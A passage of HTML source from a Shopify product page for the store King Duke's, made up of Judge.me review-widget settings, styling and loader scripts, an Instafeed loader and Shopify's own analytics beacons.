Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 